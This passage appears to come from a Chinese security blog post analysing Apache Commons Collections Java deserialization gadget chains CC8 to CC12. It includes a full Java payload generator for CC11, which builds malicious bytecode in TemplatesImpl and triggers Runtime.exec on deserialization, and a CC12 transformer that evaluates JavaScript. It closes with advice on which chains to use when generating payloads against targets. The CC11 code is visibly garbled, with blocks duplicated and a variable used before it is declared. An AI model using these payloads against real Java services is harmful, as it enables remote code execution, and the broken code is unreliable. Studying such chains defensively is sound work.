 **8.commons-collections8** -------------------------- 看下调用链  使用的是HashSet,这里的e我们是可以通过writeO bject可控的  跟进put,key可控,跟进hash方法  这里的k cc8提前设定好为TiedMapEntry跟进其hashCode()方法  然后就是cc6的前半段  **9.commons-collections9** -------------------------- 梅子酒师傅提交的CommonsCollections9,主要利用的是CommonsCollections:3.2版本新增的DefaultedMap来代替LazyMap,因为这两个Map有同样的get函数可以被利用 10.commons-collections10 ------------------------ 后半部分与CC6类似,利用链如下 ```php Hashtable.readO bject() -> Hashtable.reconstitutionPut -> key.hashCode() => TiedMapEntry.hashCode() -> TiedMapEntry.getValue -> TiedMapEntry.map.get() => LazyMap.get() -> factory.transform() => ChainedTransformer.transform() -> 前文构造的Runtime.getRuntime().exec() ``` **11.commons-collections11** ---------------------------- 前半段CC2 后半段CC6  谢谢@天下大木头的代码,之前cc11没存 ```php import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet; import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl; import javassist.ClassClassPath; import javassist.ClassPool; import javassist.CtClass; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.keyvalue.TiedMapEntry; import org.apache.commons.collections.map.LazyMap; import java.io.FileInputStream; import java.io.FileOutputStream; import java.io.O bjectInputStream; import java.io.O bjectOutputStream; import java.lang.reflect.Constructor; import java.lang.reflect.Field; import java.util.HashMap; import java.util.HashSet; @SuppressWarnings("all") public class cc11 { public static void main(String[] args) throws Exception { // 利用javasist动态创建恶意字节码 ClassPool pool = ClassPool.getDefault(); pool.insertClassPath(new ClassClassPath(AbstractTranslet.class)); CtClass cc = pool.makeClass("Cat"); String cmd = "java.lang.Runtime.getRuntime().exec(\"open /System/Applications/Calculator.app\");"; cc.makeClassInitializer().insertBefore(cmd); String randomClassName = "EvilCat" + System.nanoTime(); cc.setName(randomClassName); cc.setSuperclass(pool.get(AbstractTranslet.class.getName())); //设置父类为AbstractTranslet,避免报错 // 写入.class 文件 // 将我的恶意类转成字节码,并且反射设置 bytecodes byte[] classBytes = cc.toBytecode(); byte[][] targetByteCodes = new byte[][]{classBytes}; TemplatesImpl templates = TemplatesImpl.class.newInstance(); Field f0 = templates.getClass().getDeclaredField("_bytecodes"); f0.setAccessible(true); f0.set(templates,targetByteCodes); f0 = templates.getClass().getDeclaredField("_name"); f0.setAccessible(true); f0.set(templates,"name"); f0 = templates.getClass().getDeclaredField("_class"); f0.setAccessible(true); f0.set(templates,null); InvokerTransformer transformer = new InvokerTransformer("asdfasdfasdf", new Class[0], new O bject[0]); HashMap innermap = new HashMap(); LazyMap map = (LazyMap)LazyMap.decorate(innermap,transformer); TiedMapEntry tiedmap = new TiedMapEntry(map,templates); HashSet hashset = new HashSet(1); hashset.add("foo"); Field f = null; try { f = HashSet.class.getDeclaredField("map"); } catch (NoSuchFieldException e) { f = HashSet.class.getDeclaredField("backingMap"); } f.setAccessible(true); HashMap hashset_map = (HashMap) f.get(hashset); Field f2 = null; try { f2 = HashMap.class.getDeclaredField("table"); } catch (NoSuchFieldException e) { f2 = HashMap.class.getDeclaredField("elementData"); } O bject node = array[0]; if(node == null){ node = array[1]; } Field keyField = null; try{ keyField = node.getClass().getDeclaredField("key"); }catch(Exception e){ keyField = Class.forName("java.util.MapEntry").getDeclaredField("key"); } keyField.setAccessible(true); keyField.set(node,tiedmap); Field f3 = transformer.getClass().getDeclaredField("iMethodName"); f3.setAccessible(true); f3.set(transformer,"newTransformer"); try { f = HashSet.class.getDeclaredField("map"); } catch (NoSuchFieldException e) { f = HashSet.class.getDeclaredField("backingMap"); } f.setAccessible(true); HashMap hashset_map = (HashMap) f.get(hashset); Field f2 = null; try { f2 = HashMap.class.getDeclaredField("table"); } catch (NoSuchFieldException e) { f2 = HashMap.class.getDeclaredField("elementData"); } f2.setAccessible(true); O bject[] array = (O bject[])f2.get(hashset_map); O bject node = array[0]; if(node == null){ node = array[1]; } Field keyField = null; try{ keyField = node.getClass().getDeclaredField("key"); }catch(Exception e){ keyField = Class.forName("java.util.MapEntry").getDeclaredField("key"); } keyField.setAccessible(true); keyField.set(node,tiedmap); Field f3 = transformer.getClass().getDeclaredField("iMethodName"); f3.setAccessible(true); f3.set(transformer,"newTransformer"); try{ O bjectOutputStream outputStream = new O bjectOutputStream(new FileOutputStream("./cc11")); outputStream.writeO bject(hashset); outputStream.close(); O bjectInputStream inputStream = new O bjectInputStream(new FileInputStream("./cc11")); inputStream.readO bject(); }catch(Exception e){ e.printStackTrace(); ``` **12.commons-collections12** ---------------------------- 清水老板的,与CC6的区别就是引入了js来支持执行更多命令,主要修改了transformer的构造 ```php String[] execArgs = new String[]{cmd}; Transformer[] transformers = new Transformer[]{new ConstantTransformer(S criptEngineManager.class), new InvokerTransformer("newInstance", new Class[0], new O bject[0]), new InvokerTransformer("getEngineByName", new Class[]{String.class}, new O bject[]{"J avaS cript"}), new InvokerTransformer("e val", new Class[]{String.class}, execArgs), new ConstantTransformer(1)}; ``` 详情见https://xz.aliyun.com/t/8673 **三、汇总** ========  **1.一些参考结论** ------------ CommonsCollections1 commons-collections:3.1 CommonsCollections1,3,5,6,7,10用的还是commons-collections:3.1 CommonsCollections9 适用于3.2.1 CommonsCollections2,4,8,其利用链基于CommonsCollections:4.0版本 CommonsCollections11 适用于CommonsCollections:3.1-3.2.1 JDK版本:暂无限制 **2.自己的一些测试** ------------- 关于哪个CC链条最通用 弄了个Demo项目,做了不完全测试,  最终结果如下:  CommonsCollections11 适用于CommonsCollections:3.1-3.2.1 JDK版本:暂无限制 最后,据不完全统计推荐打CC的时候, 建议本地使用JDK7 commons-collections4-4.0 分别用CC4、CC3生成两个版本 建议本地使用JDK7 commons-collections3.1 用CC10或者CC11生成payload 3.\* 都可以打 **3.勿喷** -------- **我这里并没有测试全部的CC链,结论可能有问题,以后跟CC的师傅欢迎做个更全面的测试** **四、参考链接** ========== - - - - - - <https://paper.seebug.org/1242/> <https://paper.seebug.org/1251/> [https://mp.weixin.qq.com/s/6CdsdPOl4bF2oZLiW3pt9Q](https://mp.weixin.qq.com/s?__biz=MzIyMjQwMTgyNA==&mid=2247483912&idx=1&sn=94e3c520c96a20346974ea498bc5b03a&scene=21#wechat_redirect) <https://www.anquanke.com/post/id/190468#h3-9> <http://wjlshare.com/archives/1536> <https://xz.aliyun.com/t/8673> 文章首发于赛博少女公众号,已授权转载
发表于 2021-04-22 15:07:40
阅读 ( 9852 )
分类:
漏洞分析
0 推荐
收藏
0 条评论
请先
登录
后评论
带头大哥
50 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!